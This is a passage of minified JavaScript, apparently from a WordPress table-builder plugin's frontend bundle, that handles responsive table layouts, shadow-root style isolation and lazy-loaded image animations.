t,r=e.getElementsByTagName("tr"),a=0,o=0,n=[],l=0;l<r.length;l++){t=r[l].getElementsByTagName("td"),null==n[l]&&(n[l]=[]);for(var i=0,s=0;s<t.length;s++){if(null!=n[l][s])for(var c=0;c<100;c++){if(null==n[l][i]){n[l][i]=t[s],t[s].dataset.xIndex=i;break}i++}else n[l][s]=t[s],t[s].dataset.xIndex=i;if(t[s].dataset.yIndex=l,1<t[s].colSpan)for(var d=1;d<t[s].colSpan;d++)i++,n[l][i]="tdDummy";if(1<t[s].rowSpan)for(var u=1;u<t[s].rowSpan;u++){null==n[l+u]&&(n[l+u]=[]);for(var p=0;p<t[s].colSpan;p++)n[l+u][i-t[s].colSpan+1+p]="tdDummy"}i++}t.length>a&&(a=t.length),0==l&&(o=i)}e.columns=a,e.maxCols=o};function ownKeys(t,e){var r,a=Object.keys(t);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(t),e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,r)),a}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(r),!0).forEach(function(e){_defineProperty(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ownKeys(t,e){var r,a=Object.keys(t);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(t),e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,r)),a}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(r),!0).forEach(function(e){_defineProperty(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(r="Object"===r&&e.constructor?e.constructor.name:r)||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _iterableToArray(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,a=new Array(t);r<t;r++)a[r]=e[r];return a}function ownKeys(t,e){var r,a=Object.keys(t);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(t),e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,r)),a}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(r),!0).forEach(function(e){_defineProperty(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t,r){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=r():t[e]=r()}("WPTB_ResponsiveFrontend",self||global,function(){function s(e,t){var r=1<arguments.length&&void 0!==t?t:"log";if("undefined"!=typeof process&&"development"===process.env.NODE_ENV){if(!console[r])throw new Error("no logging type found with given type value of [".concat(r,"]"));console[r]("[WPTB]: ".concat(e))}}function L(e){var s=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;return this.element=e,this.referenceObject=t,this.mergedRenderStatus=!0,this.mergedCells={row:[],column:[]},this.getMergedRenderStatus=function(){return s.mergedRenderStatus},this.setMergedRenderStatus=function(e){s.mergedRenderStatus=e},this.addToMergedCells=function(e,t){s.mergedCells[e].push(t)},this.isReference=function(){return null!==s.referenceObject},this.isReference()&&(this.element=e.cloneNode(!0)),this.modifications={},this.spans={row:1,col:1},this.remainingSpans={row:0,col:0},this.cacheSpanValues=function(){Object.keys(s.spans).map(function(e){var t;Object.prototype.hasOwnProperty.call(s.spans,e)&&(t=s.spans[e],s.spans[e]=s.element.getAttribute("".concat(e,"Span"))||t)})},this.cacheSpanValues(),this.getSpan=function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1]?s.getElement().getAttribute("".concat(e,"Span")):s.spans[e];if(t)return t;throw new Error("no span value found with the given type of [".concat(e,"]"))},this.getRemainingSpans=function(e){return s.remainingSpans[e]},this.setRemainingSpans=function(e,t){s.remainingSpans[e]=t},this.getElement=function(){return s.element},this.createCellElement=function(){return document.createElement("td")},e||(this.element=this.createCellElement()),this.setAttribute=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]&&arguments[2],a=3<arguments.length&&void 0!==arguments[3]?arguments[3]:",",o=s.getElement()[e];"function"!=typeof o&&"object"!==_typeof(o)||(o=s.getElement().getAttribute(e));var n=o=s.modifications[e]?s.modifications[e].default:o;r?n+="".concat(n).concat(a).concat(t):n=t,s.modifications[e]={value:n,default:o},s.getElement()[e]=n},this.setSpan=function(e,t){if(!s.isReference()){var r=s.getSpan(e)-t<0?s.getSpan(e):t;s.setAttribute("".concat(e,"Span"),r),s.setRemainingSpans(e,s.getSpan(e)-r);for(var a=0;a<r-1;a+=1)s.mergedCells[e]&&s.mergedCells[e][a]&&s.mergedCells[e][a].setMergedRenderStatus(!1);return!0}if(!s.getMergedRenderStatus())return!1;var o=s.referenceObject.getRemainingSpans(e);if(0===o)return!1;var n=o-t<0?o:t,t=o-n;if(s.referenceObject.setRemainingSpans(e,t),s.setAttribute("".concat(e,"Span"),n),0!=t)for(var o=s.referenceObject.mergedCells[e].length-o+1,l=o+n-1,i=o;i<l;i+=1)s.mergedCells[e][i].setMergedRenderStatus(!1);return!0},this.resetAttribute=function(e){s.modifications[e]&&(s.getElement()[e]=s.modifications[e].default,s.modifications[e]=void 0)},this.resetAllAttributes=function(){Object.keys(s.modifications).map(function(e){Object.prototype.hasOwnProperty.call(s.modifications,e)&&s.resetAttribute(e)})},{getElement:this.getElement,el:this.element,setAttribute:this.setAttribute,resetAllAttributes:this.resetAllAttributes,getSpan:this.getSpan,setSpan:this.setSpan,getRemainingSpans:this.getRemainingSpans,setRemainingSpans:this.setRemainingSpans,isReference:this.isReference,addToMergedCells:this.addToMergedCells,mergedCells:this.mergedCells,setMergedRenderStatus:this.setMergedRenderStatus,getMergedRenderStatus:this.getMergedRenderStatus}}function t(e){var u=this;return this.tableElement=e,this.parsedTable=[],this.rowCache=[],this.originals={rows:[]},this.rowColors={header:null,even:null,odd:null},this.addToParsed=function(e,t,r){u.parsedTable[e]||(u.parsedTable[e]=[]),u.parsedTable[e][t]=r},this.parseTable=function(){var e=Array.from(u.tableElement.querySelectorAll("tr"));e.map(function(e,c){u.originals.rows.push(e);var e=Array.from(e.querySelectorAll("td")),d=0;e.map(function(e,t){var r=new L(e);u.addToParsed(c,d,r),d+=1;var a=r.getSpan(L.spanTypes.row),o=r.getSpan(L.spanTypes.column);if(1<a)for(var n=1;n<a;n+=1){var l=new L(e,r);r.addToMergedCells("row",l),u.addToParsed(c+n,t,l)}if(1<o)for(var i=1;i<o;i+=1){var s=new L(e,r);r.addToMergedCells("column",s),u.addToParsed(c,d,s),d+=1}})}),u.parseRowColors(e)},this.parseRowColors=function(e){(!e||e.length<=0)&&s("no rows are found to parse their colors","error");var t=u.tableElement.dataset.wptbHeaderBackgroundColor,r=u.tableElement.dataset.wptbEvenRowBackgroundColor,a=u.tableElement.dataset.wptbOddRowBackgroundColor;u.rowColors.header=void 0!==t?t:""===e[0].style.backgroundColor?null:e[0].style.backgroundColor;for(var o=1<=e.length/3?0:1===e.length?2:(e.length-1)%2,n=0;n<o;n+=1){var l=document.createElement("tr");u.tableElement.querySelector("tbody").appendChild(l),e.push(l)}u.rowColors.even=r||getComputedStyle(e[1]).backgroundColor,u.rowColors.odd=r?a:getComputedStyle(e[2]).backgroundColor;for(var i=0;i<o;i+=1)e[e.length-(i+1)].remove()},this.addRow=function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;Array.isArray(e)||(e=[e]);var a=u.tableElement.querySelector("tbody"),o=t?u.originals.rows[r]:((o=document.createRange()).setStart(a,0),o.createContextualFragment('<tr class="'.concat(e.join(" "),'"></tr>')).childNodes[0]);return a.appendChild(o),u.rowCache.push(o),{el:o,id:u.rowCache.length-1}},this.clearTable=function(){u.rowCache=[],u.tableElement.querySelector("tbody").innerHTML=""},this.getRow=function(e){return u.rowCache[e]||(s("no row with id [".concat(e,"] found in the cache."),"warn"),null)},this.maxRows=function(){return u.parsedTable.length},this.maxColumns=function(e){return e?u.parsedTable[0].length:u.parsedTable.reduce(function(e,t){return e=t.length>e?t.length:e},0)},this.getCell=function(t,r){var e=2<arguments.length&&void 0!==arguments[2]&&arguments[2];try{if(u.parsedTable[t][r])return e?u.parsedTable[t][r]:u.parsedTable[t][r].el}catch(e){return s("no cell found at the given address of [".concat(t,"-").concat(r,"]"),"warn"),null}return s("no cell found at the given address of [".concat(t,"-").concat(r,"]"),"warn"),null},this.getCellsAtRow=function(e){for(var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],r=[],a=0;a<u.maxColumns();a+=1){var o=u.getCell(e,a,t);o&&r.push(o)}return r},this.appendToRow=function(e,t,r){r=u.getRow(r),t=u.getCell(e,t,!0);return t&&r&&r.appendChild(t.getElement()),t},this.appendElementToRow=function(e,t){t=u.getRow(t);e&&t&&t.appendChild(e)},this.appendObjectToRow=function(e,t){t=u.getRow(t);e&&t&&t.appendChild(e.getElement())},this.getParsedTable=function(){return u.parsedTable},this.parseTable(),{maxRows:this.maxRows,maxColumns:this.maxColumns,addRow:this.addRow,clearTable:this.clearTable,getCell:this.getCell,appendToRow:this.appendToRow,appendElementToRow:this.appendElementToRow,appendObjectToRow:this.appendObjectToRow,getCellsAtRow:this.getCellsAtRow,el:this.tableElement,rowColors:this.rowColors,getParsedTable:this.getParsedTable}}var r={query:".wptb-preview-table",defaultClasses:["wptb-plugin-responsive-base"],bindToResize:!(L.spanTypes={row:"row",column:"col"})};return function(){var S=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};function P(e){var t,r=!1;return e.style.backgroundColor&&(t=new RegExp(/^rgba\(\s?0\s?,\s?0\s?,\s?0\s?,\s?0\s?\)$/g),r=null!==e.style.backgroundColor.match(t)),r}function s(e,t){var r;e.dataset.wptbHorizontalScrollStatus&&(r=e.parentNode,t?(e=e.dataset.wptbTableContainerMaxWidth,r.style.width="".concat(e,"px")):r.style.width="")}return this.options=_objectSpread(_objectSpread({},r),e),this.elements=Array.from(document.querySelectorAll(this.options.query)),this.elementObjects=this.elements.map(function(e){return{el:e,tableObject:new t(e)}}),this.bindRebuildToResize=function(){window.addEventListener("resize",function(){S.rebuildTables()})},this.getDirective=function(e){e=e.dataset.wptbResponsiveDirectives;return e?JSON.parse(atob(e)):null},this.addDefaultClasses=function(e){e.classList.add(S.options.defaultClasses)},this.removeDefaultClasses=function(e){e.classList.remove(S.options.defaultClasses)},this.autoBuild=function(e,t,r,a){var o=r.cellStackDirection[t],n=r.topRowAsHeader[t],l=r.cellsPerRow[t],i=!!r.staticTopRow&&r.staticTopRow[t],r=(void 0===r.repeatMergedHeader||!0===r.repeatMergedHeader[t])&&(!!n&&(!r.repeatMergedHeader||r.repeatMergedHeader[t]));a.clearTable(),"desktop"===t?(s(e,!0),S.buildDefault(a),S.removeDefaultClasses(e)):(s(e,!1),S.autoDirectionBuild(a,o,n,i,l,r),S.addDefaultClasses(e))},this.autoDirectionBuild=function(u,e){var t=2<arguments.length&&void 0!==arguments[2]&&arguments[2],p=3<arguments.length&&void 0!==arguments[3]&&arguments[3],b=4<arguments.length&&void 0!==arguments[4]?arguments[4]:1,r=!(5<arguments.length&&void 0!==arguments[5])||arguments[5],f=u.maxRows(),a=u.maxColumns(),o="row"===e;if(t)S.headerBuild(u,e,b,r);else if(o)!function(){var e,t=[],r=0;p&&(0<(e=u.getCellsAtRow(0,!0).filter(function(e){return!e.isReference()})).length&&(r+=1),e.map(function(e){var t,r=u.addRow("wptb-row");u.appendObjectToRow(e,r.id),e.el.style.backgroundColor&&!P(e.el)||(t=u.rowColors.header||getComputedStyle(r.el).backgroundColor,e.setAttribute("style","background-color: ".concat(t),!0,";")),r.el.style.backgroundColor="#ffffff00",e.setAttribute("colSpan",b)}));for(var a=r;a<f;a+=1)u.getCellsAtRow(a,!0).forEach(function(e){e.isReference()||t.push(e)});for(var o=t.length,n=0,l=0;n<o;n+=b,l+=1){for(var i=u.addRow("wptb-row"),s=0;s<b;s+=1){var c,d=t[n+s];d&&(u.appendElementToRow(d.getElement(),i.id),d.resetAllAttributes(),d.setAttribute("style","width: 100% !important",!0,";"),d.setAttribute("colSpan",1),d.setAttribute("rowSpan",1),d.el.style.backgroundColor&&!P(d.el)||(c=u.rowColors[(r+l)%2==0?"odd":"even"],d.el.style.backgroundColor=c||getComputedStyle(i.el).backgroundColor))}i.el.style.backgroundColor="#ffffff00"}}();else{var n=[],l=0;p&&(0<(o=u.getCellsAtRow(0,!0).filter(function(e){return!e.isReference()})).length&&(l+=1),o.map(function(e){var t=u.addRow("wptb-row");u.appendObjectToRow(e,t.id),e.el.style.backgroundColor&&!P(e.el)||(e.el.style.backgroundColor=u.rowColors.header||getComputedStyle(t.el).backgroundColor),t.el.style.backgroundColor="#ffffff00",e.setAttribute("colSpan",b)}));for(var i=0;i<a;i+=1)for(var s=l;s<f;s+=1){var c=u.getCell(s,i,!0);c&&!c.isReference()&&n.push(c)}for(var d=n.length,y=0,h=0;y<d;y+=b,h+=1){for(var m=u.addRow("wptb-row"),w=0;w<b;w+=1){var g,v=n[y+w];v&&(u.appendElementToRow(v.getElement(),m.id),v.resetAllAttributes(),v.setAttribute("style","width: 100% !important",!0,";"),v.setAttribute("colSpan",1),v.setAttribute("rowSpan",1),v.el.style.backgroundColor&&!P(v.el)||(g=u.rowColors[(l+h)%2==0?"odd":"even"],v.el.style.backgroundColor=g||getComputedStyle(m.el).backgroundColor))}m.el.style.backgroundColor="#ffffff00"}}},this.headerBuild=function(r,e){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1,a=!(3<arguments.length&&void 0!==arguments[3])||arguments[3],o=r.getCellsAtRow(0,!0).map(function(e){return e.resetAllAttributes(),e.el.style.backgroundColor&&!P(e.el)||e.setAttribute("style","background-color: ".concat(r.rowColors.header),!0,";"),e}),n="column"===e,l=r.maxRows(),i=r.maxColumns(),s="3px solid gray";if(n)for(var c=0===(c=Math.ceil((l-1)/t))?1:c,d=1,u=0;u<c;u+=1){!function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=r.addRow("wptb-row");e&&(t.el.style.borderTop=s),o.map(function(e){e=e.el.cloneNode(!0);r.appendElementToRow(e,t.id),e.style.backgroundColor&&!P(e)||(e.style.backgroundColor="".concat(getComputedStyle(t.el).backgroundColor),e.style.backgroundColor&&(e.style.backgroundColor+=" !important"))}),t.el.style.backgroundColor="#ffffff00"}(0<u);for(var p=0;p<t&&!(l<=d);p+=1){var b=r.addRow("wptb-row");b.el.style.backgroundColor="#ffffff00";for(var f=0;f<i;f+=1){var y,h,m,w=r.getCell(d,f,!0);w&&(w.resetAllAttributes(),m=!0,y=w.getSpan(L.spanTypes.row),w.getSpan(L.spanTypes.column),1<y&&(h=t-p,h=Math.min(y,h),m=w.setSpan(L.spanTypes.row,h),w.setMergedRenderStatus(!0)),m&&(w.el.style.backgroundColor&&!P(w.el)||w.setAttribute("style","background-color: ".concat(r.rowColors[p%2==0?"even":"odd"]),!0,";"),r.appendObjectToRow(w,b.id)))}d+=1}}else for(var g=0===(g=Math.ceil((l-1)/t))?1:g,v=1,S=0;S<g;S+=1){for(var C=0;C<i;C+=1){var T,A,x=r.addRow("wptb-row");0<S&&0===C&&(x.el.style.borderTop=s),!a&&0!==S||(T=r.getCell(0,C,!0)).isReference()||((A=T.el.cloneNode(!0)).style.backgroundColor="".concat(r.rowColors.header," !important"),r.appendElementToRow(A,x.id),A.style.backgroundColor&&!P(A)||(A.style.backgroundColor="".concat(getComputedStyle(x.el).backgroundColor),A.style.backgroundColor&&(A.style.backgroundColor+=" !important")),a?A.setAttribute("rowSpan",A.getAttribute("colSpan")):A.setAttribute("rowSpan",i*g),A.setAttribute("colSpan",1)),x.el.style.backgroundColor="#ffffff00";for(var k=0;k<t&&!(l<=v+k);k+=1){var E,_,R,O=r.getCell(v+k,C,!0);O&&(O.resetAllAttributes(),R=!0,_=O.getSpan(L.spanTypes.row),E=O.getSpan(L.spanTypes.column),(1<_||1<E)&&(E=t-k,_=Math.min(_,E),R=O.setSpan(L.spanTypes.row,_),E=O.el.getAttribute("rowSpan"),_=O.el.getAttribute("colSpan"),O.setAttribute("rowSpan",_),O.setAttribute("colSpan",E),O.setMergedRenderStatus(!0)),R&&(R=1===t?v%2==0?"even":"odd":(v+k+S)%2==0?"even":"odd",O.el.style.backgroundColor&&!P(O.el)||O.setAttribute("style","background-color: ".concat(r.rowColors[R]),!0,";"),r.appendObjectToRow(O,x.id)))}}v+=t}},this.buildDefault=function(e){for(var t=e.maxRows(),r=e.maxColumns(),a=0;a<t;a+=1)for(var o=e.addRow("",!0,a).id,n=0;n<r;n+=1){var l=e.getCell(a,n,!0);l&&!l.isReference()&&(l.resetAllAttributes(),e.appendElementToRow(l.getElement(),o))}},this.calculateRangeId=function(t,r){var e=Object.keys(r).sort(function(e,t){return r[e].width-r[t].width}),a=e[0];return e.map(function(e){t>=r[e].width&&(a=e)}),a},this.rebuildTable=function(e,t,r){var a=S.getDirective(e);if(a&&a.responsiveEnabled){var o=a.responsiveMode,n=S["".concat(o,"Build")];t=t||e.getBoundingClientRect().width;var l=S.calculateRangeId(t,a.breakpoints);if(!n)throw new Error("No build mode named as [".concat(o,"] found."));t=a.modeOptions[o];t.disabled&&t.disabled[l]?(r.clearTable(),S.buildDefault(r),S.removeDefaultClasses(e)):n.call(S,e,l,t,r),WPTB_RecalculateIndexes(e);o=new CustomEvent("table:rebuilt",{detail:{sizeRangeId:l,topRowAsHeader:a.modeOptions[o].topRowAsHeader}});e.dispatchEvent(o),l=l,(e=e)&&l&&(e.dataset.wptbBreakpoint=l)}},this.rebuildTables=function(a){S.elementObjects.map(function(e){var t=a;if(!a){var t=window.innerWidth,r=S.getDirective(e.el);if(r&&r.relativeWidth)switch(r.relativeWidth){case"window":t=window.innerWidth;break;case"container":t=e.el.parentNode.parentNode.parentNode.clientWidth;break;default:t=window.innerWidth}}S.rebuildTable(e.el,t,e.tableObject)})},this.options.bindToResize&&this.bindRebuildToResize(),{rebuildTables:this.rebuildTables,getDirective:this.getDirective,calculateRangeId:this.calculateRangeId}}}),function(e){(self||global)["WPTB_StylePass"]=e()}(function(){return new function(){var l=this;this.options={stylesheets:{}},this.insertShadowRoot=function(e,t){var r=t.parentNode,a=Array.from(r.children),o=a.indexOf(t),n=0<o-1?null:a[o-1],o=o+1>=a.length?null:a[o+1];l.prepareAllStylesheets(l.options.stylesheets,e.shadowRoot),l.borrowFromTheme(t),e.shadowRoot.appendChild(t),n?n.insertAdjacentElement("afterend",e):o?o.insertAdjacentElement("beforebegin",e):r.appendChild(e)},this.borrowFromTheme=function(e){var t=e.querySelector("table"),e=getComputedStyle(t).fontFamily;t.style.fontFamily=e},this.init=function(e){l.options=_objectSpread(_objectSpread({},l.options),e);e=Array.from(document.querySelectorAll("div .wptb-table-container"));0<e.length&&e.map(l.setupStylePass)},this.checkTableEligibility=function(e){e=e.querySelector("table");return!!e&&(l.options.settings.disableThemeStylesForAll||e.dataset.disableThemeStyles)},this.setupStylePass=function(e){var t,r,a;l.checkTableEligibility(e)&&((t=document.createElement("div")).classList.add("wptb-shadow-root-container"),r=(a=e.querySelector("table")).dataset.wptbTableContainerMaxWidth,a=a.dataset.wptbHorizontalScrollStatus,r&&!a&&(t.style.maxWidth="".concat(r,"px")),t.attachShadow({mode:"open"}),l.insertShadowRoot(t,e))},this.prepareAllStylesheets=function(r,a){Object.keys(r).map(function(t){if(Object.prototype.hasOwnProperty.call(r,t))switch(t){case"create":Object.keys(r[t]).map(function(e){Object.prototype.hasOwnProperty.call(r[t],e)&&l.prepareStylesheet(e,r[t][e],a)});break;case"copy":r[t].map(function(e){l.copyStylesheet(e,a)})}})},this.copyStylesheet=function(e,t){e=document.querySelector(e);e&&t.appendChild(e.cloneNode(!0))},this.prepareStylesheet=function(e,t,r){var a=document.createElement("link");a.setAttribute("id",e),a.setAttribute("href",t),a.setAttribute("rel","stylesheet"),a.setAttribute("media","all"),r.appendChild(a)}}}),function(e,t,r){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=r():t[e]=r()}("WPTB_LazyLoad",self||global,function(){function a(e){var n=this,l=_objectSpread(_objectSpread({},{name:"",speed:8,step:10,hooks:{},direction:"left",perspective:1e3,flashColor:"#FFFFFF"}),e),a="wptb-lazy-load-styles";this.getOptions=function(){return _objectSpread({},l)},this.calculateDuration=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:.1,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:1;return Math.max(e,t)-Math.abs(t-e)/l.step*l.speed},this.calculateAnimationDirection=function(){var e=["X","Y"],t=0<arguments.length&&void 0!==arguments[0]&&arguments[0]?1:0;return["left","right"].includes(l.direction)?e[(0+t)%2]:e[(1+t)%2]},this.calculateDirectionConstant=function(){return(0<arguments.length&&void 0!==arguments[0]&&arguments[0]?-1:1)*(["left","up"].includes(n.getOptions().direction)?1:-1)};function t(e){var t=function(e){if(Object.prototype.hasOwnProperty.call(l.hooks,e)){e=l.hooks[e];if("function"==typeof e)return e}return null}(e);if(t){for(var r=arguments.length,a=new Array(1<r?r-1:0),o=1;o<r;o++)a[o-1]=arguments[o];t.apply(n,a)}}this.getBufferElement=function(e){return e.parentNode.querySelector(".".concat("wptb-lazy-load-buffer-element"))},this.removeBufferElement=function(e){var t=n.getBufferElement(e);t&&((e=t.parentNode).removeChild(t),e.classList.remove("wptb-lazy-load-buffer-element-container"))},this.addStylesheet=function(e,t){var r=t.querySelector('style[id="'.concat(a,'"]'));r||((r=t.createElement("style")).id=a,r.type="text/css",t.head.appendChild(r));e=document.createTextNode(e);r.innerHTML="",r.appendChild(e)},this.beforeAnimation=function(e){t("beforeAnimation",e)},this.animate=function(e){t("animate",e)},this.afterAnimation=function(e){t("afterAnimation",e),delete n}}function e(r){this.getAnimation=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return r[e]?new a(_objectSpread(_objectSpread({},r[e]),t)):new a({})}}var b={none:{hooks:{animate:function(e){this.removeBufferElement(e)}}},slideIn:{hooks:{beforeAnimation:function(e){e.parentNode.style.overflow="hidden",e.style.transform="translate".concat(this.calculateAnimationDirection(),"(").concat(100*this.calculateDirectionConstant(),"%)")},animate:function(e){this.removeBufferElement(e),e.style.transition="transform ".concat(this.calculateDuration(),"s ease-out"),e.style.transform="translate".concat(this.calculateAnimationDirection(),"(0)")}}},growSling:{hooks:{beforeAnimation:function(e){e.style.transform="scale(0.1)"},animate:function(e){this.removeBufferElement(e),e.style.transition="transform ".concat(this.calculateDuration(),"s cubic-bezier(0.68, -0.55, 0.27, 1.55)"),e.style.transform="scale(1)"}}},flash:{hooks:{beforeAnimation:function(e){var t=document.createElement("div");t.classList.add("wptb-flash-element"),e.parentNode.classList.add("wptb-lazy-load-buffer-element-container"),e.insertAdjacentElement("afterend",t);t="@keyframes wptb-flash {0% {opacity:1;}100% {opacity: 0;}}  .wptb-flash-element {position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; background-color: ".concat(this.getOptions().flashColor,"}.wptb-flash-animation {animation: wptb-flash ").concat(this.calculateDuration(),"s  forwards ease-out}");this.addStylesheet(t,e.ownerDocument)},animate:function(t){this.removeBufferElement(t);var r=t.parentNode.querySelector(".wptb-flash-element");r&&(t.parentNode.classList.add("wptb-lazy-load-buffer-element-container"),r.addEventListener("animationend",function(e){"wptb-flash"===e.animationName&&(t.parentNode.classList.remove("wptb-lazy-load-buffer-element-container"),r.remove())}),r.classList.add("wptb-flash-animation"))}}},flip:{hooks:{beforeAnimation:function(e){var t=e.parentNode;t.classList.add("wptb-lazy-load-card-container"),null!==(r=t.parentNode)&&void 0!==r&&r.classList.add("wptb-lazy-load-perspective-base"),e.classList.add("wptb-lazy-load-card-back","wptb-lazy-load-hidden-backface"),this.getBufferElement(e).classList.add("wptb-lazy-load-hidden-backface","wptb-lazy-load-card-front");var t=this.calculateAnimationDirection(!0),r="".concat(180*this.calculateDirectionConstant(!0),"deg"),r=".wptb-lazy-load-perspective-base{perspective: ".concat(this.getOptions().perspective,"px;} .wptb-lazy-load-card-container{ transform-style: preserve-3d; transition: transform ").concat(this.calculateDuration(),"s ease-out;  } .wptb-lazy-load-card-container[data-wptb-card-flip='true']{transform: rotate").concat(t,"(").concat(r,")} [data-wptb-card-flip='true'] .wptb-lazy-load-card-front svg{ animation: none !important;  opacity: 0.2;} .wptb-lazy-load-card-back { transform: rotate").concat(t,"(").concat(r,")} .wptb-lazy-load-hidden-backface{backface-visibility: hidden;}");this.addStylesheet(r,e.ownerDocument)},animate:function(t){var r=this,a=t.parentNode;a.addEventListener("transitionend",function(e){"transform"===e.propertyName&&r.removeBufferElement(t),a.classList.remove("wptb-lazy-load-card-container","wptb-lazy-load-flip"),a.parentNode.classList.remove("wptb-lazy-load-perspective-base"),t.classList.remove("wptb-lazy-load-card-back","wptb-lazy-load-hidden-backface")}),a.dataset.wptbCardFlip="true"}}}};return new function(){function r(e,t){var r=(o=e.parentNode.getBoundingClientRect()).top,a=o.height,e=o.bottom,o=c.visibilityPercentage,r=r+a*(o/100),o=e-a*(o/100);return 0<=(o=0<=window.scrollY-d.lastYPosition?r:o)&&o<=t}function a(e){e=e.target,p.animate(e),e.removeEventListener("load",a),p.afterAnimation(e)}function s(e,t){(c.forceMode||r(e,t))&&(e.dataset.wptbLazyLoadStatus="true",e.addEventListener("load",c.delay?function(){setTimeout(function(){a({target:e})},1e3*c.delay)}:a),e.src=e.dataset.wptbLazyLoadTarget)}function o(e,n){var t,l=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=3<arguments.length&&void 0!==arguments[3]&&arguments[3];e.filter(function(e){return"false"===e.dataset.wptbLazyLoadStatus}).map(function(e){var t,r,a,o;l&&(t=e,(o=document.createElement("div")).classList.add("wptb-lazy-load-buffer-element"),o.style.backgroundColor=c.backgroundColor,c.iconSvg&&(o.innerHTML='<div class="wptb-lazy-load-buffer-icon-wrapper wptb-plugin-filter-box-shadow-md">'.concat(c.iconSvg,"</div>"),r=o.querySelector("svg"),(a=o.querySelector(".wptb-lazy-load-buffer-icon-wrapper")).style.width="".concat(c.iconSize,"px"),a.style.height="".concat(c.iconSize,"px"),a.dataset.wptbLazyLoadIconAnimation=c.iconAnimation,r&&(r.style.fill=c.iconColor)),t.insertAdjacentElement("afterend",o),t.parentNode.classList.add("wptb-lazy-load-buffer-element-container"),p.beforeAnimation(t)),c.forceMode&&!i||s(e,n)}),t=window.scrollY,d.lastYPosition=t}function n(){return window.innerHeight}function t(){var e=Array.from(document.querySelectorAll(".wptb-preview-table")),t=Array.from(document.querySelectorAll(".wptb-shadow-root-container")).reduce(function(e,t){t=t.shadowRoot.querySelector(".wptb-preview-table");return t&&e.push(t),e},[]),t=[].concat(_toConsumableArray(e),_toConsumableArray(t));i.push.apply(i,_toConsumableArray(t.reduce(function(e,t){t=Array.from(t.querySelectorAll(".wptb-lazy-load-img"));return e.push.apply(e,_toConsumableArray(t)),e},[]))),o(i,n(),!0),c.forceMode||window.addEventListener("scroll",function(){o(i,n())},{passive:!0})}var l={forceMode:!1},c={},d={lastYPosition:0},i=[],u=new 